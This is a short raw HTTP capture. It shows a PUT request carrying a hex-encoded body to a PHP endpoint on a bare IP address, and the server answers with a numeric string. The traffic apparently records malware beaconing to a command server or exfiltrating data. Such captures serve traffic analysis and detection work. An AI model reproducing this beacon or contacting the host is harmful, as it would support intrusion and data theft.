 PUT /jbl/index.php HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, */*
Content-Type: multipart/form-data
User-Agent: Mozilla/4.0
Host: 89.223.127.198
Content-Length: 122

4FC76BCC758ABC63047CE89E87A7AB8C85DD7CE84BF96B21160854F957E72DF623FA130D12181FE174D236EC54DF7F9984A4631E5CFD0CED360F32521FHTTP/1.1 200 OK
Date: Wed, 08 Nov 2023 16:27:30 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 12
Connection: close
Content-Type: text/html; charset=UTF-8

161230219124